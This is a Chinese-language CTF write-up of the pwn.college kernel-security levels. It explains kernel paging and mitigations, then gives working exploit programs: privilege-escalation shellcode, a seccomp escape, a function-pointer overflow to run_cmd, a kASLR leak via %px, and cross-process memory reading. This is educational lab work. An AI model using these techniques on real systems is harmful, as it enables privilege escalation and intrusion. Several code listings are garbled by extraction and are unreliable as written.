页表项缓存Translation Lookaside Buffer,TLB,用于存储程序中最常访问的页表项,以加快虚拟地址到物理地址的转换速度。
EPT TLB,针对虚拟化进行优化后的TLB。内存管理器Memory Management Unit,MMU,负责将虚拟内存实际翻译成物理内存。
EPT MMU, Intel 处理器架构的一种特性,在硬件层面上提供了增强的虚拟化支持。扩展了 MMU 的功能,允许处理器直接管理虚拟机内部的内存映射,而无需通过 VMM(Virtual Machine Monitor,虚拟机监视器)介入。
Other Arch
arm:CR3寄存器被TTBR0(用户空间)和TTBR1(内核空间)取代,各级页表被称为Level0、Level1、Level2、Level3。
Linux通用术语:
PML4 = PGD(Page Gloval Diretory)
PDPT = PUD(Page Upper Directory)
PD = PMD(Page Mid-Level Directory)
PT = PT(Page Table)
Linux需要MMU来支持虚拟内存机制,FreeRTOS、VxWorks、ucOS等不需要MMU。
高版本内核中的五级页表(新增P4D) 研究获取子进程虚拟内存的物理地址时发现有的代码中出现了P4D。查阅资料得知较新版本的Linux内核已经支持五级页表,在PGD和PUD之间增加了一个页表,称为P4D。pwncollege的实验环境中是五级页表。
The Kernel Sees ALL
The Old Way:
某些应用程序(Xorg)需要从用户空间直接访问物理内存。 存在特殊文件/dev/mem来提供此访问。 过去,如果攻击者具有root用户访问权限,则可以从该文件查看和更改内核内存。 引入了CONFIG_STRICT_DEVMEM内核选项以阻止对非设备存储器的访问。
The New Way:
在版本较新的内核中,想要获取物理内存,就必须从内核访问。
为了便于访问,映射为内核虚拟内存的物理内存是连续 的。
phys_to_virt 和 virt_to_phys分别用于将物理地址转换为内核虚拟地址和将内核虚拟地址转换为物理地址。
其定义如下(内核版本v6.7.9,/arch/x86/include/asm/io.h ):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static inline phys_addr_t virt_to_phys (volatile void *address) return __pa(address);static inline void *phys_to_virt (phys_addr_t address) return __va(address);#define __va(x) ((void *)((unsigned long)(x)+PAGE_OFFSET)) #define __pa(x) __phys_addr((unsigned long)(x)) #define __phys_addr(x) __phys_addr_nodebug(x) static __always_inline unsigned long __phys_addr_nodebug(unsigned long x)unsigned long y = x - __START_KERNEL_map;return x;
Mitigations 在黑客行为中,内核是非常流行和该价值的攻击目标(比如内核漏洞利用是攻击智能手机非常经典的一环)。采取对内核攻击的缓解措施十分重要。
参考文章
内核态中一些和用户态相似的保护
Stack canary,保护栈。kASLR,在boot时将内核空间重定位至随机基址。可依据每次启动后/proc/kallsyms中函数符号的地址是否不变判断是否开启kASLR。NX,堆栈默认不可执行。
当不开启 kaslr 的时候,道场中默认的内核虚拟机基地址是:0xffffffff81000000
内核的设计哲学:https://www.kernel.org/doc/Documentation/security/self-protection.txt
对于上面这些常见的保护已经有了对应的绕过思路:
Stack canary:泄露canarykASLR:泄露内核符号地址,计算内核基址堆栈不可执行:ROP
于是内核中又引入了KASLR的加强版 - Function Granular KASLR,FGKASLR。在开启了FGASLR的内核中,进行了更复杂的随机化,即使泄露了内核的程序基地址也不能调用任意的内核函数,需要通过琐碎的地址泄露来进行绕过,具体可参考该文章 。
内核态特有的保护措施

Supervisor Mode Execution,SMEP
用户代码不可执行,禁止内核态代码跳转执行用户态代码。
正常内核默认开启,在qemu的 -cpu 选项中添加 +smep 来开启。
Supervisor Mode Access Protection,SMAP
用户数据不可访问,禁止内核代码读写用户内存数据。
正常内核默认开启,在qemu的 -cpu 选项中添加 +smap 来开启 。
1.通过设置RFLAGS寄存器中的AC位为1可以无视SMAP访问用户态内存,可以通过stac和clac两个R0层指令来管理该位。内核态函数copy_from_user和copy_to_user就是通过设置AC位来访问用户空间的。
2.通过执行内核中对应的gadget来修改CR4寄存器为0x6f0 (011011110000b)使SMEP和SMAP失效。
cr4寄存器第20位用于标记是否开启SMEP。
cr4寄存器第21位用于标记是否开启SMAP。
3.通过内核态函数run_cmd(char *cmd)可以以root权限执行用户态命令。
源码:https://elixir.bootlin.com/linux/latest/ident/run_cmd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static int run_cmd (const char *cmd) char **argv;static char *envp[] = {"HOME=/" ,"PATH=/sbin:/bin:/usr/sbin:/usr/bin" ,NULL int ret;NULL );if (argv) {0 ], argv, envp, UMH_WAIT_EXEC); else {return ret;
用来限制用户态读取内核指针的显示。
为0时, 未作任何处理, 直接输出, 这样对所有用户都没有限制;为1时, 中断上下文则不允许输出, 否则只有root用户才显示实际地址;为 2 时, 将指针直接置NULL, 这样所有用户都只能看到全0。
同时,在内核态格式化打印时,%p和%pk不输出实际地址而输出散列化地址;%px输出实际地址。
通过/proc/sys/kernel/kptr_restrict查看和修改该保护
其值为0时,非特权用户对内核日志的查看将不受限制;值为1时,只有具有CAP_SYSLOG特权的用户(包括root用户)才能查看内核日志。
通过/proc/sys/kernel/dmesg_restrict查看和修改该保护
Writing Kernel Shellcode 系统调用是用户态和内核态的接口。syscall执行后会跳转到内核中的syscall_entry函数,和用户态一样使用syscall编写shellcode的方式在内核空间并不适用(内核线程崩溃,触发segment fault)。
在内核中,往往使用内核API和内核对象来达成我们的目标。
权限提升:
commit_creds(prepare_kernel_cred(0));
Seccomp沙箱逃逸:
current->thread_info.flags &= ~(1 << TIF_SECCOMP)
命令执行:
run_cmd("/path/to/my/command");
这些行为不包含sysycall,它们往往需要:
找到current_task_struct以及其中的方法和成员的偏移
调用内核API函数比如:prepare_kernel_cred、commit_creds、run_cmd
调用内核API
传参而言,和用户态相同,依次使用rdi、rsi、rdx、rcx、r8和r9寄存器,返回值存放在rax中。
内核API是函数,必须使用call(而不是syscall)来调用它们。
但是不能直接call函数名,如call prepare_kernel_creds。由于编译器不知道函数的地址,这样做会产生重定位节(.rela.*)。
1 2 3 4 拓展:.rela.* 的作用是什么?dynamic 段中保存了可执行文件依赖哪些动态库。
如何call
直接call立即数会把立即数看成一个32位的offset,跳转到当前地址+offset执行
进行绝对地址调用可以把地址放到寄存器中再call,如下,跳转到0xffff414142424242执行:
1 2 mov rax,0xffff414142424242
定位内核API
在root权限下可以通过查看/proc/kallsyms获取内核函数地址。如果没有目标机器的root权限但其关闭的kASLR,可以通过查看有root权限的相同系统(硬件、内核版本等)机器来获取,它们的内核函数地址往往是相同的,例如:在challenge中,如果没开启kASLR,则可以在practice mode获取/proc/kallsyms中该挑战的内核函数地址。
需要泄露出一个内核地址后找出该地址的偏移,计算内核基址,就像绕过用户态ASLR一样。
Seccomp:寻找当前进程的task struct以及成员偏移
gs段寄存器指向current task struct,在c内核开发中,宏定义current可以获取gs寄存器的值。
编写shellcode时,自己计算结构体中的偏移是十分复杂的,可以通过编译对应的c源码后查看汇编得到需要的地址
用c语言编写包含了shellcode中需要的内容的内核模块。
构建内核模块(在pwncollege的挑战中可以使用vm build命令)
逆向内核模块,查看汇编,将需要的内容提取至shellcode中
例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <linux/module.h> #include <linux/kernel.h> #include <linux/cred.h> "GPL" );void *test_get_tread_info_flags_addr (void ) {return ¤t->thread_info.flags; unsigned long test_get_seccomp_flag (void ) {return TIF_SECCOMP;
但是在level8.0中发现该方法将¤t->thread_info.flags解析为了mov rax,QWORD PTR gs:0x0,该偏移量是错误的。因为在长模式下,并没有真正使用分段,所有段寄存器的基数都是 0,而fs 和 gs 是为了解决线程特定数据而添加的例外。它们的真实基地址存储在MSR(模型特定寄存器)中,而不是描述符表中。MSR寄存器仅在内核可见,因此我们反编译用户态构建的内核模块无法获取相关偏移,真实偏移只能在内核态观察到,我们可以通过gdb调试内核中相关的函数寻找偏移。
具体获取偏移的方法请跳转至level8.0。
内核shellcode编写及编译样例
cred提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 0xffffffff8107c0a0 0xffffffff8107bd20
清理工作
内核中shellcode的崩溃会造成严重的后果,因此需要使shellcode”干净”地结束,不造成混乱。 需要保证shellcode运行后内核中的服务也正常运行。
例:如果通过劫持函数指针来调用shellcode,那么shellcode必须表现得像一个函数并在结束时返回。
内核调试
大部分攻击会通过一个用户态程序(./attack)将payload注入到内核中触发bug。那么调试时如何运行gdb,将gdb附加到哪里呢?如果是实际硬件中运行的内核,需要使用专用硬件调试器进行附加调试。
直接在vm中运行gdb ./attack,该方式能够带符号调试用户态程序,但是无法进入内核调试。当在syscall运行si时,会输出:syscall instructions appearing to SIGSEGV/SIGKILL等报错。
使用gdb附加到qemu进行调试,具体步骤记录在Environment setup一节中。
在道场的挑战中可以使用vm debug命令
该方式不方便调试用户态程序(无符号表),但是为调试内核本身的唯一方式。
TL;DR:tldr是一个类似man的手册查看命令,但是比man更简洁精炼。
challenges level1.0 在workspace中将.ko文件下载到本地,用ida查看
init_module,在/proc目录下注册名为pwncollege的设备文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int __cdecl init_module () "/flag" , 0LL , 0LL );memset (flag, 0 , sizeof (flag));128LL , v0 + 104 );0LL );"pwncollege" , 0x1B6 LL, 0LL , &fops);return 0 ;
device_write,写设备文件时触发
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ssize_t __fastcall device_write (file *file, const char *buffer, size_t length, loff_t *offset) size_t v5; char password[16 ]; unsigned __int64 v8; 0x28 u);16LL ;if ( length <= 0x10 )0 ] = (strncmp (password, "lyyfrvygobfnvyml" , 0x10 uLL) == 0 ) + 1 ;return length;
device_read,读设备文件时触发
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ssize_t __fastcall device_read (file *file, char *buffer, size_t length, loff_t *offset) const char *v6; size_t v7; unsigned __int64 v8; if ( device_state[0 ] != 2 )"device error: unknown state\n" ;if ( device_state[0 ] <= 2 )"password:\n" ;if ( device_state[0 ] )"device error: unknown state\n" ;if ( device_state[0 ] == 1 )0 ] = 0 ;"invalid password\n" ;strlen (v6) + 1 ;if ( v8 - 1 <= length )1 ;return v8 - 1 - copy_to_user(buffer, v6, v7);
没有涉及提权、逃逸之类的操作,掌握内核模块的注册、读写交互即可,注意open的第二个参数不能为0,否则无法write。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () {char buffer[100 ];int fd = open("/proc/pwncollege" , O_RDWR);char key[] = "lyyfrvygobfnvyml" ;sizeof (key));100 );printf ("%s\n" , buffer);return 0 ;
level1.1 同样下载到本地用ida查看
在/proc下注册pwncollege设备
device_write依然是获取password,device_read中代码进行了修改,但是效果不变。
以下代码是device_read中比较难分析的部分,但通过搜索引擎 可以发现这其实只是内联优化的静态strlen函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 if ( device_state[0 ] == 2 )do 4 ;0x1010101 ) & 0x80808080 ;while ( !v10 );if ( (~v9 & (v9 - 0x1010101 ) & 0x8080 ) == 0 )16 ;if ( (~v9 & (v9 - 0x1010101 ) & 0x8080 ) == 0 )2 ;loff_t *)v10;2 * v10;3 ];goto LABEL_5;
level1.0的exp改下key即可
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char key[17 ] = "lqgfblpiidjtuaho" ;char flag[100 ];0x10 );100 );printf ("%s" ,flag);return 0 ;
level2.0 在device_write中检测password后通过printk将flag输出在内核日志中,内核日志通过vm logs查看。
exp:
1 2 3 4 5 6 7 8 9 10 11 #include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char key[17 ] = "qkjzqcfqtnzctrsp" ;0x10 );return 0 ;
level2.1 在device_write中检测password后跳转到device_write_code,将flag输出在内核日志后跳转回device_write,和level2.0效果相同,只是用跳转代替了call。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char key[17 ] = "dmmwsghycbuooaja" ;0x10 );return 0 ;
level3.0 在device_write验证password后在win函数中进行了cred提权,提权后直接读flag即可:
1 2 3 4 5 6 7 8 __int64 win () 0LL );return commit_creds(v0);
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char key[17 ] = "ihuttdrgucocbcyj" ;0x10 );"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level3.1 device_write中验证password使用了内联优化后的静态strcmp函数,然后跳转到device_write_code,调用win函数提权后跳转回device_write,最中效果和level3.0相同。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char key[17 ] = "limtlgzgaygslnew" ;0x10 );"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level4.0 交互方式改为了ioctl,逻辑依然是验证password后提权。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char key[17 ] = "iihowwbwnjhzequx" ;1337 ,key);"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level4.1 逻辑不变,改password即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char key[17 ] = "ayftgqtvlhllbakz" ;1337 ,key);"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level5.0 执行参数中的函数指针。
1 2 3 4 5 6 7 8 9 10 11 12 13 __int64 __fastcall device_ioctl (__int64 a1, unsigned int a2, void (*a3)(void )) -1LL ;if ( a2 == 1337 )return 0LL ;return result;
正好win函数最后一个函数是通过jmp调用的,如果传入的a3是win函数的地址,提权完成后执行到commit_creds函数中的ret时可以返回到device_ioctl,使执行流恢复正常。那么考虑如何获取win函数的地址即可。
1 2 3 4 5 6 7 8 9 10 .text.unlikely:00000000000005AD ; __int64 __fastcall win(__int64, __int64, __int64, __int64)
二进制文件中只有函数在代码段中相对基址的偏移,接下来寻找该模块的代码段加载基址。
未开启kaslr,因此在同一套仿真环境中,内核中.text代码段加载基址是相同的,一般来说是0xffffffff81000000,原因可参考Linux物理内存映射 。
1 2 3 $ vm logs | grep kaslr
可通过cat /proc/kallsyms | grep _text命令验证基址,因为_text符号就标记了.text段基址。
1 2 3 4 5 root@vm_practice~kernel-security~level5-0:~# cat /proc/kallsyms | grep _text
但是这并不是模块中代码段的加载基址,特定模块的加载基址可以通过cat /sys/module/模块名称/sections/.text命令获得
1 2 root@vm_practice~kernel-security~level5-0:~# cat /sys/module/challenge/sections/.text
那么通过基址+偏移可算得win函数地址为0xffffffffc00005ad
内核模块载入后其符号也会导入,因此也可以通过/proc/kallsyms获取win函数地址
1 2 3 root@vm_practice~kernel-security~level5-0:~# cat /proc/kallsyms | grep win
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);long unsigned int win = 0xffffffffc00005ad ;1337 ,win);"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level5.1 同level5.0,win函数偏移改变了,基址没变,改下偏移即可
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);long unsigned int win = 0xffffffffc0000872 ;1337 ,win);"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level6.0 & level6.1 编写shellcode进行cred提权
在practice mode通过/proc/kallsyms获取符号地址
1 2 3 4 root@vm_practice~kernel-security~level6-0:~# cat /proc/kallsyms | grep prepare_kernel_cred
编写shellcode
1 2 3 4 5 6 7 8 9 10 11 12 .intel_syntax noprefix
编译后提取16进制shellcode
1 2 3 gcc -c cred.s -o cred -masm=intel -nostdlib -Ttext=0
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <string.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char shellcode[] = "\x48\x31\xff\x48\xc7\xc1\xd0\x90\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x90\x8d\x08\x81\xff\xd1\xc3" ;strlen (shellcode));"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level7.0 & level7.1 ioctl交互,操作码1337,参数a3的结构为:8字节的shellcode长度、长度为0x1000的shellcode缓冲区、8字节的shellcode地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 shellcode = _vmalloc(4096LL , 0xCC0 LL, _default_kernel_pte_mask & 0x163 );if ( a2 == 1337 )8LL );0x1008 , 8LL );-2LL ;if ( v5 <= 0x1000 )8 , v5);void (*)(void ))v6[0 ])();return 0LL ;
shellcode的地址是vmalloc申请的,vmalloc申请内存的基址为VMALLOC_START,偏移作为_vmalloc函数的返回值存放在bss段上的shellcode变量中。
获取bss段的shellcode变量地址:模块bss段加载基址+bss段内偏移
1 2 3 root@vm_practice~kernel-security~level7-0:~# cat /sys/module/challenge/sections/.bss# sc_addr = (E88-E80) + 0xffffffffc0002440 = 0xffffffffc0002448
gdb调试内核得到bss段上shellcode变量的值为0x85000
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 (gdb) b *0xffffffffc00005ac$ 1 = 0xffffffffc0002448 $ 2 = 0x85000
VMALLOC_START可以在linux内核源码/arch/x86/include/asm/pgtable_64_types.h
在不开启kASLR的情况下VMALLOC_START固定为0xffffc90000000000;
开启kASLR时,CONFIG_DYNAMIC_MEMORY_LAYOUT值为1,VMALLOC_START随机化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #define __VMALLOC_BASE_L4 0xffffc90000000000UL #define __VMALLOC_BASE_L5 0xffa0000000000000UL #define VMALLOC_SIZE_TB_L4 32UL #define VMALLOC_SIZE_TB_L5 12800UL #define __VMEMMAP_BASE_L4 0xffffea0000000000UL #define __VMEMMAP_BASE_L5 0xffd4000000000000UL #ifdef CONFIG_DYNAMIC_MEMORY_LAYOUT # define VMALLOC_START vmalloc_base # define VMALLOC_SIZE_TB (pgtable_l5_enabled() ? VMALLOC_SIZE_TB_L5 : VMALLOC_SIZE_TB_L4) # define VMEMMAP_START vmemmap_base #else # define VMALLOC_START __VMALLOC_BASE_L4 # define VMALLOC_SIZE_TB VMALLOC_SIZE_TB_L4 # define VMEMMAP_START __VMEMMAP_BASE_L4 #endif
计算得到shellcode地址为:0xffffc90000085000 = 0xffffc90000000000 + 0x85000
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include <stdio.h> #include <fcntl.h> #include <string.h> #include <sys/ioctl.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);char buf[8 +8 +0x1000 ];char sc[] = "\x48\x31\xff\x48\xc7\xc1\xd0\x90\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x90\x8d\x08\x81\xff\xd1\xc3" ;unsigned long length = strlen (sc);void *sc_addr = 0xffffc90000085000 ;memcpy (buf,&length,8 );memcpy (buf+8 ,sc,length);memcpy (buf+0x1008 ,&sc_addr,8 );1337 ,buf);"/flag" ,0 );char flag[100 ];100 );printf ("%s" ,flag);return 0 ;
level8.0 & level8.1 创建设备文件时proc_create函数的第二个参数由438变为了384,设备文件仅root用户可访问。/challenge还有一个设置了suid位的babykernel_level8.0文件,只能通过该用户态程序访问设备文件。
用户态程序中开启了沙箱,只允许使用write。然后执行用户态shellcode。
用户态shellcode需要做以下事情:
通过write和设备文件交互,传入用于cred提权和seccomp沙箱逃逸的内核态shellcode
在用户态读取flag并输出
首先编写内核shellcode
在前文Writing Kernel Shellcode一节中我们发现由于gs和fs在段寄存器中的特殊性,通过反汇编自定义代码构建的内核模块寻找thread_info->flags成员在task_struct中偏移的方式并不可取,甚至gs寄存器中存放的都不是current_task_struct的真实偏移。
我们需要寻找内核中包含寻址current操作的函数,在gdb中查看其汇编来寻找当前进程的task_struct的真实偏移。
uname -r确定内核版本为5.4.0
在5.4.0的源码中搜索current,找到包含寻址current操作的函数,例如/kernel/cred.c 中的revert_creds、override_creds、commmit_creds等函数,在gdb中使用disas命令查看其汇编,即可找到current的真实地址。如下,current的真实地址为gs:0x15d00
1 2 3 4 (gdb) disas commit_creds
寻找thread_info->flags在current中的偏移
p &(((struct task_struct*)0)->thread_info)查看thread_info成员在task_struct结构体中的偏移,也可以这样查看其它结构体中成员的偏移。
1 2 3 4 (gdb) p &(((struct task_struct*)0)->thread_info)$ 4 = (struct thread_info *) 0x0 <fixed_percpu_data> $ 6 = (unsigned long *) 0x0 <fixed_percpu_data>
或者ptype查看结构体构造。
1 2 3 4 5 6 7 8 9 10 (gdb) ptype struct task_struct
可以发现thread_info->flags成员就在task_struct结构体的首地址,那么flags成员的地址即gs:0x15d00。
内核态shellcode:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 .intel_syntax noprefix
这里手写用户态shellcode较繁琐,并且需要和用户态程序交互,使用pwntools会方便很多。
exp(python):
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *'debug' ,arch='amd64' )'/challenge/babykernel_level8.0' )b'\x48\x31\xff\x48\xc7\xc1\xd0\x90\x08\x81\xff\xd1\x48\x89\xc7\x48\xc7\xc1\x90\x8d\x08\x81\xff\xd1\x65\x48\x8b\x04\x25\x00\x5d\x01\x00\x48\x81\x20\xff\xfe\xff\xff\x31\xc0\xc3' 3 ,ksc,len (ksc)) "/flag" , 1 )
level9.0 & level9.1 内核态缓冲区溢出
可以从用户态的buffer向v11传入0x108字节的数据,v11的大小为0x100,多出的8字节可以覆盖函数指针v12。将v12覆盖为run_cmd函数,就可以执行buffer中的命令。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 _BYTE v11[256 ]; void (__fastcall *v12)(_BYTE *); while ( v6 )0 ;void (__fastcall *)(_BYTE *))&printk;if ( length > 0x108 )"Buffer overflow detected (%d < %lu)!\n" , 264LL , length);
寻找run_cmd地址
1 2 hacker@vm_practice~kernel-security~level9-0:~$ sudo cat /proc/kallsyms | grep run_cmd
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> #include <fcntl.h> #include <string.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);printf ("%d\n" ,fd);long long run_cmd = 0xffffffff81089580 ;char buffer[0x108 ] = "/usr/bin/chmod +777 /flag" ;memset (buffer+26 ,0 ,0x108 -26 );long long *)&buffer[0x100 ] = run_cmd;unsigned long length = 0x108 ;return 0 ;
或使用pwntools
1 2 3 4 from pwn import *with open ("/proc/pwncollege" , 'wb' ) as f:b"/usr/bin/chmod +777 /flag" + b"\x00" *231 +p64(0xffffffff81089580 ))
level10.0 & level10.1 描述:Exploit a buggy kernel device with KASLR enabled to get the flag!
内核模块源码和上一题相同,但是开启了kASLR,所以在run_cmd之前需要泄露内核地址计算内核基址的kaslr偏移。
在不溢出的情况下,v12是printk,参数自定义,可通过%px泄露栈上的内核地址(注意%p和%pk都只泄露内核符号的哈希散列值而不是真实地址)。
分别在未开启kASLR的level9.0和开启kASLR的level10.0运行以下脚本后执行dmesg查看内核日志,发现都存在b6309结尾的内核地址,并且该地址每次运行脚本都不变,可知该地址相对内核加载基址的偏移是固定的,那么相减即可得到kASLR的偏移。
1 2 3 4 5 6 7 8 from pwn import *with open ("/proc/pwncollege" , 'wb' ) as f:b" %px\n" *40 )
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> #include <fcntl.h> #include <string.h> #include <unistd.h> int main () {int fd = open("/proc/pwncollege" ,O_RDWR);printf ("%d\n" ,fd);int random_offset = ????????long long run_cmd = 0xffffffff81089580 + random_offset;char buffer[0x108 ] = "/usr/bin/chmod +777 /flag" ;memset (buffer+26 ,0 ,0x108 -26 );long long *)&buffer[0x100 ] = run_cmd;unsigned long length = 0x108 ;return 0 ;
或使用pwntools
1 2 3 4 from pwn import *with open ("/proc/pwncollege" , 'wb' ) as f:b"/usr/bin/chmod +777 /flag" + b"\x00" *231 +p64(0xffffffff81089580 + random_offset))
level11.0 & level11.1 未开启kASLR和smap
用户态程序流程:
在load_flag函数中使用fork创建了子进程。子进程读取flag,向主进程发送信号,然后保持休眠;主进程等待子进程的信号,收到信号继续执行。
unlink函数删除/flag文件。开启seccomp沙箱只允许write系统调用。
执行用户态shellcode。
用户态存在进程间内存隔离,父进程和子进程不共享虚拟内存空间(除非人为映射共享内存),因此父进程shellcode无法直接读取子进程bss段的flag。
思路:由于未开启SMAP保护,内核能够读写所有用户态进程内存,我们需要在子进程挂起后于内核态进行如下操作:
通过子进程pid(父进程pid+1)获得其task_struct。
通过task_struct获取mm_strcut,该结构体中存储了最高级页表的首地址。
通过mm_strcut获取最高级页表首地址。
通过子进程中的虚拟内存地址和子进程的最高级页表地址递推出内存物理地址。
将内存物理地址通过kmmap映射到内核空间,在内核空间进行读写。
具体编程可参考文章1 和文章2
装载以下源码编译的内核模块后,会在内核日志输出flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 #include <linux/init.h> #include <linux/kernel.h> #include <linux/module.h> #include <linux/fs.h> #include <linux/uaccess.h> #include <linux/pid.h> #include <linux/sched.h> #include <asm/pgtable.h> #include <linux/highmem.h> "GPL" ); static int major_number;static int device_open (struct inode *inode, struct file *filp) "Device opened." );return 0 ;static int device_release (struct inode *inode, struct file *filp) "Device closed." );return 0 ;static ssize_t device_read (struct file *filp, char *buffer, size_t length, loff_t *offset) char *msg = "Hello pwn.college!\n" ;return copy_to_user(buffer, msg, strlen (msg)) ? -EFAULT : 0 ;static ssize_t device_write (struct file *filp, const char *buf, size_t len, loff_t *off) "Sorry, this operation isn't supported.\n" );return -EINVAL;static struct file_operations fops =int init_module (void ) 0 , "pwn-college-char" , &fops);if (major_number < 0 ) {"Registering char device failed with %d\n" , major_number);return major_number;struct pid * kpid ;struct task_struct *task ;char task_name[TASK_COMM_LEN] = {0 };169 );"task_name = %s, task_pid = %d\n" ,get_task_comm(task_name,task),task->pid);unsigned long v_address = 0x404040 ;pgd_t * pgde;p4d_t * p4de;pud_t * pude;pmd_t * pmde;pte_t * pte;struct mm_struct *mm =unsigned pte_addr = pte_val(*pte);"pte_val = 0x%lx\n" ,pte_addr);unsigned long page_addr = pte_val(*pte) & 